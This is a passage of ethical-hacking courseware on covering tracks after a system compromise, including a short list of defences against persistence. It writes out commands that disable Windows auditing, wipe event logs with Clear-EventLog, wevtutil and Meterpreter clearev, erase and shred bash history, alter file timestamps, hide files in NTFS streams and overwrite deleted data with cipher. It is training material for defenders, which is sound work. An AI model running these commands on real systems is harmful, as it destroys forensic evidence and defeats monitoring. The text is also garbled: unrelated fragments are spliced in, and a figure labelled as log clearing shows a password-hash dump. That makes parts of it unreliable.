<code>psexec -i \\&lt;RemoteSystem&gt; -c file.exe</code>	Copies file.txt from the local machine to a remote computer
<code>psexec -i -d -s c:\windows\regedit.exe</code>	Retrieves the contents of security keys and SAM
<code>psexec -i \\&lt;RemoteSystem&gt; ipconfig /all</code>	Displays a remote system's network information

Table 6.24: Sysinternals commands

**Authenticated WMI Exec via PowerShell**

Commands	Description
<code>msf &gt; use exploit/windows/local/ps_wmi_exec</code>	Launches a suitable local exploit
<code>msf exploit(windows/local/ps_wmi_exec) &gt; show targets</code>	Displays the list of targets
<code>msf exploit(windows/local/ps_wmi_exec) &gt; show options</code>	Displays all the available options
<code>msf exploit(windows/local/ps_wmi_exec) &gt; show payloads</code>	Displays possible payloads
<code>msf exploit(windows/local/ps_wmi_exec) &gt; show evasion</code>	Displays suitable evasion options

Table 6.25: Metasploit commands

**How to Defend against Persistence Attacks**

Discussed below are some of the countermeasures to defend against domain dominance attacks:

- Frequently change the password of KRBTGT.
- Use admin credentials only if the data need to be shared among the devices.
- Give access permissions based on user roles.
- Perform system patch management periodically.
- Deploy a minimum privileges access model, which assists in restricting user access and domain admin account access.
- Monitor Kerberos TGTs and domain replication activities.
- Regularly change KRBTGT's password and reset the service twice.

- Validate the Kerberos protocol externally to ensure that TGTs are not forged.
- Conduct security awareness campaigns/training on phishing attacks, password creation policies, and other methods.
- Strictly adhere to password policies (in terms of password length, periodic updates, etc.) to enhance the security of individual account access.
- Ensure that Kerberos follows the signing of the Privilege Attribute Certificate (PAC) and TGS with the key "krbtgt" by the key distribution center (KDC).
- Deploy the Kerberos validation tool for verifying the legitimacy of individual tickets provided by a valid KDC.
- Restrict the credential overlap within systems to limit lateral movement through privileged account management.
- Impose the UAC limitations across local accounts over network logon by enabling pass-the-hash mitigations. The registry key to apply UAC restrictions is  
`HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ Policies\System\LocalAccountTokenFilterPolicy`
- Restrict domain users within a local administrator group across multiple systems.
- Limit the inbound traffic through Windows Firewall.
- Implement application sandboxing solutions to restrict the resources and capabilities of applications running on systems.
- Regularly update system firmware (BIOS/UEFI).
- Implement advanced threat protection (ATP) solutions that can identify and respond to sophisticated attacks.
- Collect and analyze logs from all critical systems and endpoints. Look for unusual activities that could indicate attempts at persistence.
- Deploy IDS to monitor network traffic for signs of malicious activity.
- Ensure that remote access to the network is secured through VPNs with strong encryption.
- Turn off services and features that are not required, reducing potential vectors for persistence.
- Utilize security tools that employ behavioral analysis to detect actions typical of persistence mechanisms, such as unusual registry modifications or scheduled tasks.

Objective **04**

## Demonstrate Techniques to Hide the Evidence of Compromise

### **Clearing Logs**

In the previous section, we saw how an attacker can hide malicious files on a target computer using various steganographic techniques, NTFS streams, and other techniques to maintain future access to the target. Once the attacker has succeeded in performing this malicious operation, the next step involves removing any resultant traces/tracks in the system.

109 - Module 06 | System Hacking

## Covering Tracks

Once intruders have successfully gained administrator access on a system, they will try to cover their tracks to avoid detection



The attacker uses the following techniques to cover his/her tracks on the target system

- |                     |                                     |
|---------------------|-------------------------------------|
| ① Disable Auditing  | ④ Covering Tracks on the Network/OS |
| ② Clearing Logs     | ⑤ Deleting Files / Hiding Artifacts |
| ③ Manipulating Logs | ⑥ Disabling Windows Functionality   |

## Covering Tracks

Covering tracks is one of the main stages during system hacking. In this stage, the attacker tries to hide and avoid being detected or "traced out" by covering all "tracks," or logs, generated while accessing the target network or computer. We now look at how the attacker removes traces of an attack on a target computer.

Erasing evidence is a must for any attacker who would like to remain obscure. It is a method used to evade a traceback. It starts with erasing the contaminated logs and possible error messages generated in the attack process. The attacker makes changes to the system configuration such that it does not log the future activities. By manipulating and tweaking event logs, the attacker tricks the system administrator into believing that there is no malicious activity in the system and that no intrusion or compromise has taken place.

Because the first thing a system administrator does when monitoring unusual activity is check the system log files, it is common for intruders to use a tool to modify these logs. In some cases, rootkits can disable and discard all existing logs. Attackers remove only those portions of logs that can reveal their presence if they intend to use the system for a long period as a launch base for future exploitations.

Attackers must make the system appear as it did before access was gained and a backdoor was established. This allows them to change any file attributes back to their original state. The information listed, such as file size and date, is just attribute information contained in the file.

Protection against attackers trying to cover their tracks by changing file information can be difficult. However, it is possible to detect whether an attacker has done so by calculating the file's cryptographic hash. This type of hash is a calculation of the entire file before encryption.

Attackers may not wish to delete an entire log to cover their tracks, as doing so may require admin privileges. If attackers can delete only attack event logs, they will still be able to escape detection.

The attacker can manipulate the log files with the help of

- **SECEVENT.EVT** (security): failed logins, accessing files without privileges
- **SYSEVENT.EVT** (system): driver failure, things not operating correctly
- **APPEVENT.EVT** (applications)

### Techniques Used for Covering Tracks

The main activities that an attacker performs toward removing his/her traces on a computer are as follows:

- **Disabling Auditing:** An attacker disables auditing features of the target system.
- **Clearing Logs:** An attacker clears/deletes the system log entries corresponding to his/her activities.
- **Manipulating Logs:** An attacker manipulates logs in such a way that he/she will not be caught in legal action.
- **Covering Tracks on the Network:** An attacker uses techniques such as reverse HTTP shells, reverse ICMP tunnels, DNS tunneling, and TCP parameters to cover tracks on the network.
- **Covering Tracks on the OS:** An attacker uses NTFS streams to hide and cover malicious files in the target system.
- **Deleting Files:** An attacker uses a command-line tool such as Cipher.exe to delete the data and prevent recovery of that data in future.
- **Disabling Windows Functionality:** An attacker disables Windows functionality such as last access timestamp, hibernation, virtual memory, system restore points, etc. to cover tracks.
- **Hiding Artifacts:** Attackers hide their malicious artifacts within the OS artifacts to evade detection.


Thus, the complete job of an attacker involves not only compromising the system successfully, but also disabling logging, clearing log files, eliminating evidence, planting additional tools, and covering his/her tracks.

Module 06 | System Hacking

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## Disabling Auditing: Auditpol

- Intruders disable auditing immediately after gaining administrator privileges



- Toward the end of their stay, the intruders simply turn on auditing again using **auditpol.exe**

## Disabling Auditing: Auditpol

Source: <https://learn.microsoft.com>

One of the first steps for an attacker who has command-line capability is to determine the auditing status of the target system, locate sensitive files (such as password files), and implant automatic information-gathering tools (such as a keystroke logger or network sniffer).

Windows records certain events to the event log (or associated syslog). The log can be set to send alerts (email, SMS, etc.) to the system administrator. Therefore, the attacker will want to know the auditing status of the system he/she is trying to compromise before proceeding with his/her plans.

Auditpol.exe is the command-line utility tool to change audit security settings at the category and sub-category levels. Attackers can use AuditPol to enable or disable security auditing on local or remote systems, and to adjust the audit criteria for different categories of security events.

The moment intruders gain administrative privileges; they disable auditing with the help of auditpol.exe. Once they complete their mission, they again turn on auditing using the same tool.

After gaining access and establishing shell access with the target system, attackers use the following commands to enable/disable system auditing logs:

Enabling system auditing:

```
C:\>auditpol /set /category:"system","account logon" /success:enable  
/failure:enable
```

Disabling system auditing:

```
C:\>auditpol /set /category:"system","account logon" /success:disable  
/failure:disable
```

This will make changes in the various logs that might register the attacker's actions. He/she can choose to hide the registry keys changed later on.

Attackers can use AuditPol to view defined auditing settings on the target computer, running the following command at the command prompt:

```
auditpol /get /category:*
```

Screenshots of the output by Auditpol are as follows:

The screenshot shows a Windows Command Prompt window titled "Administrator: Command Prompt". The output of the command "auditpol /set /category:'system','account logon' /success:disable /failure:disable" is displayed, followed by a message stating "The command was successfully executed." Below this, the output of "auditpol /get /category:'system','account logon'" is shown. The table lists audit settings for various system and account logon categories, all set to "No Auditing".

Category/Subcategory	Setting
System	No Auditing
Security State Change	No Auditing
Security System Extension	No Auditing
System Integrity	No Auditing
IPsec Driver	No Auditing
Other System Events	No Auditing
Account Logon	No Auditing
Kerberos Service Ticket Operations	No Auditing
Other Account Logon Events	No Auditing
Kerberos Authentication Service	No Auditing
Credential Validation	No Auditing

Figure 6.230: Screenshot showing the output of Auditpol disabling audit

The screenshot shows a Windows Command Prompt window titled "Administrator: Command Prompt". The output of the command "auditpol /set /category:'system','account logon' /success:enable /failure:enable" is displayed, followed by a message stating "The command was successfully executed." Below this, the output of "auditpol /get /category:'system','account logon'" is shown. The table lists audit settings for various system and account logon categories, all set to "Success and Failure".

Category/Subcategory	Setting
System	Success and Failure
Security State Change	Success and Failure
Security System Extension	Success and Failure
System Integrity	Success and Failure
IPsec Driver	Success and Failure
Other System Events	Success and Failure
Account Logon	Success and Failure
Kerberos Service Ticket Operations	Success and Failure
Other Account Logon Events	Success and Failure
Kerberos Authentication Service	Success and Failure
Credential Validation	Success and Failure

Figure 6.231: Screenshot showing the output of Auditpol enabling audit

#### **11) Microbial Symbiosis**

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- The attacker uses the `Clear_Event_Viewer_Logs.bat` utility to clear the security, system, and windows event logs.



“我喜歡吃肉，但我不喜歡吃魚。我喜歡吃肉，但我不喜歡吃魚。

10 / Microsoft Word | Rückgriff-Übung

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The attacker uses the Clear-EventLog command to clear all the PowerShell session logs from the event log.

The attacker uses the `werutil` utility to clear event logs related to the system, application, and security.

```
To clear the entries from the PowerShell event from a local or
Windows system

>Clear-EventLog "Windows PowerShell"

To clear specific multiple log types from the local and remote
systems

>Clear-EventLog -LogName 00diag, 0Session =
ComputerName localhost, Server02

To clear all logs on the specified systems and then display the
event log list

>Clear-EventLog -LogName application, system -  
confirm
```



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## **Clearing Logs**

**Clear\_Event\_Viewer\_Logs.bat** is a utility that can be used to wipe out the logs of the target system. This utility can be run through command prompt, PowerShell, and using a BAT file to delete security, system, and application logs. Attackers might use this utility to wipe out the logs as one method of covering their tracks on the target system.

- Steps to clear logs using Clear\_Event\_Viewer\_Logs.bat utility are as follows.
1. Download the **Clear\_Event\_Viewer\_Logs.bat** utility from <https://www.tenforums.com>.
  2. Unblock the .bat file.
  3. Right-click or press and hold on the .bat file and click/tap on **Run as administrator**.
  4. If prompted by UAC, click/tap on **Yes**.
  5. A command prompt will now open to clear the event logs. The command prompt will automatically close when finished.

```
Windows PowerShell - Clearing Event Viewer Logs
Clearing "Microsoft-Windows-AppxPackaging/Performance"
Clearing "Microsoft-Windows-AssignedAccess/Admin"
Clearing "Microsoft-Windows-AssignedAccess/Operational"
Clearing "Microsoft-Windows-AssignedAccessBroker/Admin"
Clearing "Microsoft-Windows-AssignedAccessBroker/Operational"
Clearing "Microsoft-Windows-AssignedAccessBroker/Crossability"
Clearing "Microsoft-Windows-AudioCaptureEditor"
Clearing "Microsoft-Windows-Audio/ClientNotification"
Clearing "Microsoft-Windows-Audio/Operational"
Clearing "Microsoft-Windows-Audio/Operational"
Clearing "Microsoft-Windows-AudioPerformance"
Clearing "Microsoft-Windows-Audio/VolumeManager"
Clearing "Microsoft-Windows-Audit/Analytics"
Clearing "Microsoft-Windows-Authorentication/UserInterface/Operational"
Clearing "Microsoft-Windows-Authentication/ProtectedUser-Client"
Clearing "Microsoft-Windows-Authentication/ProtectedUser-FileShares-DomainController"
Clearing "Microsoft-Windows-Authentication/ProtectedUser-Successor-DomainController"
Clearing "Microsoft-Windows-AutoInstallService/Log"
Clearing "Microsoft-Windows-BTH-BTHPORT/HCI"
Clearing "Microsoft-Windows-BTH-BTHPORT/L2CAP"
Clearing "Microsoft-Windows-BTH-BTHUSBD/Diagnostic"
Clearing "Microsoft-Windows-BTH-BTHUSBD/Performance"
Clearing "Microsoft-Windows-BackgroundTaskInfrastructure/OpenPipes"
Clearing "Microsoft-Windows-BackgroundTransfer-ContentPrefetcher/Operational"
Clearing "Microsoft-Windows-Rac-up"
Clearing "Microsoft-Windows-Basic-Filtrering-Engine-Connection/Operational"
Clearing "Microsoft-Windows-Basic-Filtrering-Engine-Resource-Flow/Operational"
Clearing "Microsoft-Windows-Battery/Diagnostic"
Clearing "Microsoft-Windows-Biometrics/Analytic"
Clearing "Microsoft-Windows-BitLocker-DrivePreparationTool/Admin"
Clearing "Microsoft-Windows-BitLocker-DrivePreparationTool/Operational"
Clearing "Microsoft-Windows-BitLocker-Driver-Performance/Operational"
Clearing "Microsoft-Windows-BitLocker/BitLocker Management"
Clearing "Microsoft-Windows-BitLocker/BitLocker Operational"
Clearing "Microsoft-Windows-BitLocker/Tracing"
Clearing "Microsoft-Windows-BITS-Client/Analytics"
Clearing "Microsoft-Windows-BITS-Client/Operational"
Clearing "Microsoft-Windows-Bluetooth-BNIPPreparing/Operational"
Clearing "Microsoft-Windows-Bluetooth-BNIPRun/Operational"
```

Figure 6.232: Screenshot of clearing logs using the Clear\_Event\_Viewer\_Logs.bat file

- Steps to clear logs using Meterpreter shell are as follows.

If the system is exploited with Metasploit, the attacker uses a **Meterpreter shell** to wipe out all the logs from a Windows system:

1. Launch the **meterpreter\$** prompt from the Metasploit Framework.
2. Type **clearev** command in the Meterpreter shell prompt and press **Enter**. The logs of the target system will start being wiped out.

```
[*] Running module against WINDOWS7I
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in list or .txt password file format to:
[*] /root/mkPwList/2024/03/18/1437/default/10.10.1.11/windows_hashes_WINDOWS1.txt
[*] Dumping password hashes
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key
[*] Calculating the Master key using SYSKEY Bf7ee388d38e6e0f0a86de4c184167ff
[*] Obtaining the user list and keys
[*] Decrypting user keys
[*] Dumping password hashes
[*] No users with password hints on this system
[*] Dumping password hashes
[*] Administrator: 500:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] DefaultAccount: 501:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] k4dGh511tyAccount: 502:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] Admin: 1002:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] Jason: 1005:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] Sheila: 1006:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] Martin: 1007:ad3b195051481eeadfb13151404ee:3106cfed14ee931b73c19d7e6c089e0
[*] [Delete] <--> 2>(C:\Windows\system32) >clear
[*] Alping 2944 records from Application
[*] Alping 4588 records from System
[*] Alping 17881 records from Security
```

Figure 6.233: Screenshot of Meterpreter

- Steps to clear PowerShell logs using Clear-EventLog command are as follows.

Source: <https://docs.microsoft.com>

Using the **Clear-EventLog** command, the attacker can clear all the PowerShell event logs from local or remote computers:

- Launch Windows PowerShell with administrator privileges.
- Use the following command to clear the entries from the PowerShell event log on the local or remote system:

```
>Clear-EventLog "Windows PowerShell"
```

- Use the following command to clear specific multiple log types from local or remote systems:

```
>Clear-EventLog -LogName ODiag, OSession -ComputerName localhost, Server02
```

(This command clears all the log entries in Microsoft Office Diagnostics (ODiag) and Microsoft Office Sessions (OSession) on the local computer and Server02 remote computer.)

- Use the following command to clear all the logs on the specified systems, and then display the event log list:

```
>Clear-EventLog -LogName application, system -confirm
```

Note: The parameters used in the **Clear-EventLog** command are as follows:

- ComputerName**: Specifies a remote computer; the default is the local computer
- Confirm**: Prompts you for confirmation before running cmdlet

- -LogName: Specifies the event logs
  - -WhatIf: Shows what will happen if the cmdlet runs

▪ Steps to clear event logs using wevtutil utility are as follows.

  1. Launch command prompt with administrator privileges.
  2. Use the following command to display a list of event logs:  
`>wevtutil el`
  3. Use the following command to clear the event logs:

```
>wevtutil cl <1  
g_name>  
log_name: name of the log to clear, ex: system, application, security.
```

As shown in the screenshot, the attacker can view the list of event logs using the wevtutil utility and clear the system, application, and security event logs.




Figure 6.234: Screenshot of clearing logs using the wevtutil utility

18 - Module 06 | System Hacking

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## Manually Clearing Event Logs

### For Windows

- Navigate to Start → Control Panel → System and Security → Windows Tools → double click Event Viewer
- Delete the all the log entries logged while compromising the system



### For Linux

- Navigate to /var/log directory on the Linux system
- Open the plain text file containing log messages with text editor `/var/log/*filename.log*`
- Delete all the log entries logged while compromising the system



## Manually Clearing Event Logs

Once attackers gain administrative access to a target system, they can manually wipe out the log entries corresponding to their activities on both Windows and Linux computers. The steps to clear event logs on Windows and Linux OSs are as follows:

### For Windows

- Navigate to Start → Control Panel → System and Security → Windows Tools → double-click Event Viewer
- Delete the all the log entries logged while compromising the system




Figure 6.235: Clearing event logs for Windows

#### For Linux

- Navigate to the `/var/log` directory on the Linux system
- Open the plaintext file containing log messages with text editor `/var/log/<filename.log>`
- Delete all the log entries logged while compromising the system

```
Open └── [?] Bootlog └── Save └── - └── ×
12 ..... Thu Mar 21 09:44:46 EDT 2024 .....
33 [0:32m OK [0m] Started [0:1;39mPlymouth Root [0m...
34 [0:32m OK [0m] Started [0:1;39mForward Password Requ...
35 [0:32m OK [0m] Reached target [0:1;39mLocal Incrypt...
36 [0:32m OK [0m] Listening on [0:1;39mLoad/Save RF Kill...
37 [0:32m OK [0m] Found device [0:1;39mVirtual_Disk FFI...
38 Starting [0:1;39mFile System Check on /dev/disk/by...
39 [0:32m OK [0m] Started [0:1;39mFile System Check One...
40 [0:32m OK [0m] Finished [0:1;39mFile System Check on ...
41 Mounting [0:1;39m/Boot/efi/[0m...
42 [0:32m OK [0m] Mounted [0:1;39m/Boot/efi/[0m...
43 [0:32m OK [0m] Reached target [0:1;39mLocal File Sys...
44 Starting [0:1;39mLoad Apparmor profiles[0m...
45 Starting [0:1;39mEnable support for additional executable binary formats[0m...
46 Starting [0:1;39mSet console font and keymap[0m...
47 Starting [0:1;39mTell Plymouth To Write Out Runtime Data[0m...
48 Starting [0:1;39mSet Up Additional Binary Formats[0m...
49 Starting [0:1;39mCreate Volatile Files and Directories[0m...
50 Starting [0:1;39mUncomplicated Firewall[0m...
51 [0:32m OK [0m] Finished [0:1;39mSet console font and keymap[0m...
52 Mounting [0:1;39mArbitrary Executable File Formats File System[0m...
53 [0:32m OK [0m] Finished [0:1;39mTell Plymouth To Write Out Runtime Data[0m...
54 [0:32m OK [0m] Finished [0:1;39mUncomplicated Firewall[0m...
55 [0:32m OK [0m] Reached target [0:1;39mPreparation for Network[0m...
56 [0:32m OK [0m] Mounted [0:1;39mArbitrary Executable File Formats File System[0m...
57 [0:32m OK [0m] Finished [0:1;39mSet Up Additional Binary Formats[0m...
58 [0:32m OK [0m] Finished [0:1;39mCreate Volatile Files and Directories[0m...
59 Starting [0:1;39mUserspace Out-Of-Memory (OOM) Killer[0m...
60 Starting [0:1;39mNetwork Name Resolution[0m...
61 Starting [0:1;39mNetwork Time Synchronization[0m...
62 Starting [0:1;39mRecord System Boot/Shutdown In UTPP[0m...
```

Figure 6.236: Clearing event logs for Linux

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## Ways to Clear Online Tracks

- Remove the Most Recently Used (MRU), delete cookies, clear the cache, turn off AutoComplete, and clear the Toolbar data from the browsers

### From the Privacy Settings in Windows 11

- Right-click on the Start button, choose Settings, and click on "Personalization".
- In Personalization, click Start from the left pane and Turn Off both "Show most used apps" and "Show recently opened items in Start, Jump Lists, and File Explorer".

### From the Registry in Windows 11

- Open the Registry Editor and navigate to HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer and then remove the key for "RecentDocs".
- Delete all the values except "(Default)".

## Ways to Clear Online Tracks

Attackers can clear online tracks maintained using web history, logs, cookies, cache, downloads, visited time, etc. on the target computer so that the victims cannot notice what online activities the attackers have performed.

### What can attackers do to clear their online tracks?

- Use private browsing
- Delete history in the address field
- Disable stored history
- Delete private data
- Clear cookies on exit
- Clear cache on exit
- Delete downloads
- Disable password manager
- Clear data in the password manager
- Delete saved sessions
- Delete user JavaScript
- Set up multiple users
- Remove Most Recently Used (MRU)
- Clear toolbar data from browsers
- Turn off AutoComplete

To clear the online tracks of various activities, attackers should follow different paths for different OSs.

The steps to clear online tracks from the **Privacy Settings** or from the **Windows registry** (Windows 11) are as follows:

- **From the Privacy Settings in Windows 11**
  - Right-click on the **Start** button, choose **Settings**, and click on **Personalization**
  - In Personalization, click **Start** from the left pane and turn off both "**Show most used apps**" and "**Show recently opened items in Start, Jump Lists, and File Explorer**"
- **From the Registry in Windows 11**
  - Open the **Registry Editor** and navigate to **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer** and then remove the key for "**RecentDocs**"
  - Delete all the values except "**(Default)**"

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## Covering BASH Shell Tracks

- The BASH is an sh-compatible shell that stores command history in a file called `bash_history`
- You can view the saved command history using the `more ~/.bash_history` command

Attackers use the following commands to clear the saved command history tracks:

- Disabling history**
  - `export HISTSIZE=0`
- Clearing the history**
  - `history -c` (Clears the stored history)
  - `history -w` (Clears history of the current shell)
- Clearing the user's complete history**
  - `cat /dev/null > ~/.bash_history && history -c && exit`
- Shredding the history**
  - `shred -u ~/.bash_history` (Shreds the history file, making its content unreadable)
  - `shred -u ~/.bash_history && cat /dev/null > ~/.bash_history && history -c && exit` (Shreds the history file and clears the evidence of the command)



## Covering BASH Shell Tracks

Bourne Again Shell, or Bash, is an sh-compatible shell that stores command history in a file called the `bash_history`. You can view the saved command history using the `more ~/.bash_history` command.

This feature of Bash is a problem for hackers, as investigators could use the `bash_history` file to track the origin of an attack and the exact commands used by an intruder to compromise a system.

Attackers use the following commands to clear the saved command history tracks:

- Disabling history**

```
export HISTSIZE=0
```

This command disables the Bash shell from saving history. `HISTSIZE` determines the number of commands to be saved, which is set to 0. After executing this command, attackers lose their privilege to review the previously used commands.

- Clearing the history**

- `history -c`

This command is useful in clearing the stored history. It is an effective alternative to disabling the `history` command as, in this command, an attacker has the convenience of rewriting or reviewing the earlier used commands.

- `history -w`

This command only deletes the history of the current shell, whereas the command history of other shells remains unaffected.

- **Clearing the user's complete history**

```
cat /dev/null > ~/.bash_history && history -c && exit
```

This command deletes the complete command history of the current and all other shells and exits the shell.

- **Shredding the history**

- `shred ~/.bash_history`

This command shreds the history file and renders its contents unreadable. It is useful when an investigator locates the file, but owing to this command, becomes unable to read any content in the history file.

- `shred ~/.bash_history && cat /dev/null > ~/.bash_history && history -c && exit`

This command first shreds the history file, then deletes the file, and finally clears all the evidence of its usage.

The figure consists of two vertically stacked screenshots of a terminal window titled "Parrot Terminal".

The top screenshot shows a user session as "[attacker@parrot:~]". The user runs the command `$export HISTSIZE=0`. Then, they run `$history -c`, which is highlighted in red. Finally, they run `$history -w`.

The bottom screenshot shows a root session as "[root@parrot:~]". The user runs the command `#shred -/.bash_history`, which is highlighted in red. This command is followed by `#more -/.bash_history`. The output of this command is shown in green, consisting of numerous random characters and symbols, indicating that the history file has been shredded.

Figure 6.237: Covering Bash shell tracks

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## Covering Tracks on a Network

### Using Reverse HTTP Shells

- The attacker installs a reverse HTTP shell on the victim's machine, which is programmed in such a way that it would ask for commands from an external master who controls the reverse HTTP shell.
- The victim here will act as a web client who is executing HTTP GET commands, whereas the attacker behaves like a web server and responds to the requests.
- This type of traffic is considered as normal traffic by an organization's network perimeter security controls like DMZ, firewall, etc.

### Using Reverse ICMP Tunnels

- The attacker uses an ICMP tunneling technique to use ICMP Echo and ICMP reply packets as a carrier of the TCP payload, to access or control a system stealthily.
- The victim's system is triggered to encapsulate the TCP payload in an ICMP echo packet that is forwarded to the proxy server.
- Organizations have security mechanisms that only check incoming ICMP packets but not outgoing ICMP packets, therefore attackers can easily bypass the firewall.

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## Covering Tracks on a Network (Cont'd)

### Using DNS Tunneling

- Attackers can use DNS tunneling to encode malicious content or data of other programs within DNS queries and replies.
- DNS tunneling creates a back channel to access a remote server and applications.
- Attackers can make use of this back channel to exfiltrate stolen, confidential, or sensitive information from the server.

### Using TCP Parameters

- TCP parameters can be used by the attacker to distribute the payload and to create covert channels.
- TCP fields where data can be hidden are as follows:
  - IP Identification field
  - TCP acknowledgement number
  - TCP initial sequence number

## Covering Tracks on a Network

### Using Reverse HTTP Shells

An attacker starts this attack by first infecting a victim's machine with malicious code, and thereby installing a reverse HTTP shell on the victim's system. This reverse HTTP shell is programmed in such a way that it asks for commands to an external master, which controls the reverse HTTP shell on a regular basis. This type of traffic is

considered normal by an organization's network perimeter security controls like DMZ, firewall, etc.

Once an attacker types something on the master system, the command is retrieved and executed on the victim's system. The victim here acts as a web client who executes the HTTP GET commands, whereas the attacker behaves like a web server and responds to the requests. Once the previous commands are executed, the results are sent in the next web request.

All the other users in the network can normally access the Internet; therefore, the traffic between the attacker and the victim is seen as normal.

- **Using Reverse ICMP Tunnels**

Internet Control Message Protocol (ICMP) tunneling is a technique in which an attacker uses ICMP echo and reply packets as carriers of TCP payload, to stealthily access or control a system. This method can be used to easily bypass firewall rules, because most organizations have security mechanisms that only check incoming ICMP packets but not outgoing ones.

An attacker first configures the local client to connect with the victim. The victim's system is triggered to encapsulate a TCP payload in an ICMP echo packet, which is forwarded to the proxy server. The proxy server de-encapsulates and extracts the TCP payload, and then sends it to the attacker.

- **Using DNS Tunneling**

Attackers can use DNS tunneling to encode malicious content or data of other programs within DNS queries and replies. DNS tunneling usually includes data payload that can be added to the victim's DNS server to create a backchannel to access a remote server and applications.

Attackers can employ this backchannel to exfiltrate stolen, confidential, or sensitive information from the server.

Attackers perform DNS tunneling in various stages; first, they compromise an internal system to create a connection with an external network. Then, they use that compromised system as a command and control server to remotely access the system and transfer files covertly from within to outside the network.

- **Using TCP Parameters**

TCP parameters can be used by the attacker to distribute the payload and to create covert channels. Some of the TCP fields where data can be hidden are as follows:

- **IP Identification Field:** This is an easy approach in which a payload is transferred bitwise over an established session between two systems. In this approach, one character is encapsulated per packet.

- **TCP Acknowledgement Number:** This approach is quite difficult as it uses a bounce server that receives packets from the victim and sends it to an attacker. Here, one hidden character is relayed by the bounce server per packet.
- **TCP Initial Sequence Number:** This method also does not require an established connection between the two systems. Here, one hidden character is encapsulated per SYN request and reset packet.

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## Covering Tracks on an OS

### Windows

- NTFS has a feature known as **Alternate Data Streams** that allows attackers to hide a file behind normal files.
- Given below are some steps to hide a file using NTFS:
  - Open the command prompt with an elevated privilege
  - Type the command "type C:\SecretFile.txt > C:\LegitFile.txt:SecretFile.txt" (here, the file is kept in C drive where the SecretFile.txt file is hidden inside LegitFile.txt file)
  - To view the hidden file, type "more < C:\SecretFile.txt" (for this you need to know the hidden file name)

```
Administrator: Command Prompt
C:\>type C:\SecretFile.txt > C:\LegitFile.txt:SecretFile.txt
```

### Covering Tracks on an OS

#### Windows

NTFS has a feature called ADS that allows attackers to hide a file behind other normal files. Steps to hide files using NTFS are as follows:

- Open the command prompt with an elevated privilege
- Type the command "type C:\SecretFile.txt > C:\LegitFile.txt:SecretFile.txt" (here, the file is kept in the C drive where the SecretFile.txt file is hidden inside the LegitFile.txt file)
- To view the hidden file, type "more < C:\SecretFile.txt" (for this you need to know the hidden file name)

```
Administrator: Command Prompt
C:\>type C:\SecretFile.txt > C:\LegitFile.txt:SecretFile.txt
C:\>more < C:\SecretFile.txt
SecretFile.txt
```

Figure 6.238: Covering tracks on Windows OS

### Modifying Time

```
timestamp file_name.doc -z "<Date> <time>"  
(or)  
powershell -Command "(Get-Item $File_name).LastWriteTime = $(Get-  
Date).AddHours(-10)"
```

This command is useful for changing the access time of specific files. Using this command, an attacker can rewrite the date and time of last access to hide traces and mislead the investigation.

#### ▪ UNIX/LINUX

Files in UNIX can be hidden just by appending a dot(.) in front of a file name. In UNIX, each directory is subdivided into two directories: current directory (.) and parent directory (..). Attackers give these a similar name like ". ." (with a space after .). These hidden files are usually placed in /dev, /tmp, and /etc.

An attacker can also edit the log files to cover their tracks. However, sometimes, using this technique of hiding files, an attacker can leave his/her trace behind because the command he/she used to open a file will be recorded in a .bash\_history file. A smart attacker knows how to overcome such a problem; he/she does so by using the **export HISTSIZE=0** command.

```
Parrot Terminal  
File Edit View Search Terminal Help  
[root@parrot]~[~/home/attacker/Desktop/Test]  
└─#ls  
Exploit.sh Malware_Sample.odt SecretText.txt Test_sample.cs  
[root@parrot]~[~/home/attacker/Desktop/Test]  
└─#mv Malware_Sample.odt .  
[root@parrot]~[~/home/attacker/Desktop/Test]  
└─#ls  
Exploit.sh SecretText.txt Test_sample.cs
```

Figure 6.239: Covering tracks on UNIX OS

### Modifying Date and Time

- o `touch -a -d '<date> <time>' $File_name`

The above command is useful for changing the access time of a specific file. Using the touch command, attackers can change the date and time as per their requirement. This command is executed only if an attacker can manage to steal admin credentials.

- c. `touch -m -d '<date> <time>' $file_name`

Attackers can also use the same command with the parameter “-m” to change the date and time of last modification to mislead security professionals. In both cases, the parameter “d” updates the modification or access date/time.

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## Delete Files using Cipher.exe

- Cipher.exe is an in-built Windows command-line tool that can be used to **securely delete data by overwriting it** to avoid their recovery in the future

- To overwrite deleted files in a specific folder:

```
cipher /w:<drive letter>:\<folder name>
```

- To overwrite all the deleted files in the given drive:

```
cipher /w:<drive letter>
```



## Delete Files using Cipher.exe

Cipher.exe is an in-built Windows command-line tool that can be used to securely delete data by overwriting them to avoid recovery in the future. This command also assists in encrypting and decrypting data in NTFS partitions.

When an attacker creates and encrypts a malicious text file, at the time of the encryption process, a backup file is created. Therefore, if the encryption process is interrupted, the backup file can be used to recover the data. After the completion of the encryption process, the backup file is deleted, but this deleted file can be recovered using data recovery software and can then be used by security personnel for investigation.

To avoid data recovery and cover their tracks, attackers use the Cipher.exe tool to overwrite the deleted files, first with all zeroes (0x00), second with all 255s (0xFF), and then finally with random numbers.

The attacker can delete files using Cipher.exe by implementing the following steps:

- Launch **command prompt** with administrator privileges
- Use the following command to overwrite deleted files in a specific folder:  
`cipher /w:<drive letter>:\<folder name>`
- Use the following command to overwrite all the deleted files in the given drive:  
`cipher /w:<drive letter>`

The image shows two side-by-side Windows Command Prompt windows. Both windows are titled "Administrator: Command Prompt".  
The left window displays the command `C:\Windows\system32\cipher.exe /w:c`. The output message reads:  
Microsoft Windows [Version 10.0.22000.469]  
(c) Microsoft Corporation. All rights reserved.  
C:\Windows\system32\cipher.exe /w:c  
To remove as much data as possible, please close all other applications while  
running CIPHER /W.  
Writing 0x00  
.....  
The right window displays the command `C:\Windows\system32\cipher.exe /w:t`. The output message reads:  
Microsoft Windows [Version 10.0.22000.469]  
(c) Microsoft Corporation. All rights reserved.  
C:\Windows\system32\cipher.exe /w:t  
